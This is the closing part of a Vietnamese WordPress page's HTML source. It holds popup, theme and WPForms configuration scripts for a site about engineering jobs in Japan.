var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/kysudinhat.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kysudinhat.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2235","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/kysudinhat.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2248":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2248"],"delay":"30500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2248","key":"","session":null,"path":true,"time":"3 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2235","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2248,"slug":"dang-ky-tu-van-job-ky-su-di-nhat"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.1.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.1.2" id="wpforms-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.1.2" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c.","val_email":"Vui l\u00f2ng nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.","val_email_suggestion":"B\u1ea1n c\u00f3 mu\u1ed1n n\u00f3i {suggestion} kh\u00f4ng?","val_email_suggestion_title":"Nh\u1ea5p \u0111\u1ec3 ch\u1ea5p nh\u1eadn \u0111\u1ec1 xu\u1ea5t n\u00e0y.","val_email_restricted":"\u0110\u1ecba ch\u1ec9 email n\u00e0y kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p.","val_number":"Vui l\u00f2ng nh\u1eadp m\u1ed9t s\u1ed1 h\u1ee3p l\u1ec7.","val_number_positive":"Vui l\u00f2ng nh\u1eadp m\u1ed9t s\u1ed1 d\u01b0\u01a1ng h\u1ee3p l\u1ec7.","val_minimum_price":"S\u1ed1 l\u01b0\u1ee3ng nh\u1eadp v\u00e0o nh\u1ecf h\u01a1n m\u1ee9c t\u1ed1i thi\u1ec3u y\u00eau c\u1ea7u.","val_confirm":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng kh\u1edbp.","val_checklimit":"B\u1ea1n \u0111\u00e3 v\u01b0\u1ee3t qu\u00e1 s\u1ed1 l\u01b0\u1ee3ng l\u1ef1a ch\u1ecdn cho ph\u00e9p: {#}.","val_limit_characters":"{count} trong s\u1ed1 {limit} k\u00fd t\u1ef1 t\u1ed1i \u0111a.","val_limit_words":"{count} trong s\u1ed1 {limit} t\u1eeb t\u1ed1i \u0111a.","val_recaptcha_fail_msg":"X\u00e1c minh Google reCAPTCHA th\u1ea5t b\u1ea1i, vui l\u00f2ng th\u1eed l\u1ea1i sau.","val_turnstile_fail_msg":"X\u00e1c minh Cloudflare Turnstile th\u1ea5t b\u1ea1i, vui l\u00f2ng th\u1eed l\u1ea1i sau.","val_inputmask_incomplete":"Vui l\u00f2ng \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","uuid_cookie":"1","locale":"vi","country":"","country_list_label":"Danh s\u00e1ch qu\u1ed1c gia","wpforms_plugin_url":"https:\/\/kysudinhat.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Thanh to\u00e1n l\u00e0 b\u1eaft bu\u1ed9c.","val_creditcard":"Vui l\u00f2ng nh\u1eadp s\u1ed1 th\u1ebb t\u00edn d\u1ee5ng h\u1ee3p l\u1ec7.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"83886080","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Th\u00f4ng b\u00e1o l\u1ed7i Form","errorMessagePrefix":"Th\u00f4ng b\u00e1o l\u1ed7i","submitBtnDisabled":"N\u00fat G\u1eedi b\u1ecb v\u00f4 hi\u1ec7u h\u00f3a trong khi g\u1eedi Form.","error_updating_token":"L\u1ed7i c\u1eadp nh\u1eadt m\u00e3 th\u00f4ng b\u00e1o. Vui l\u00f2ng th\u1eed l\u1ea1i ho\u1eb7c li\u00ean h\u1ec7 v\u1edbi b\u1ed9 ph\u1eadn h\u1ed7 tr\u1ee3 n\u1ebfu v\u1ea5n \u0111\u1ec1 v\u1eabn ti\u1ebfp di\u1ec5n.","network_error":"L\u1ed7i m\u1ea1ng ho\u1eb7c m\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 truy c\u1eadp. Ki\u1ec3m tra k\u1ebft n\u1ed1i c\u1ee7a b\u1ea1n ho\u1eb7c th\u1eed l\u1ea1i sau.","token_cache_lifetime":"86400","hn_data":{"2722":7},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/kysudinhat.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-15 21:42:43 -->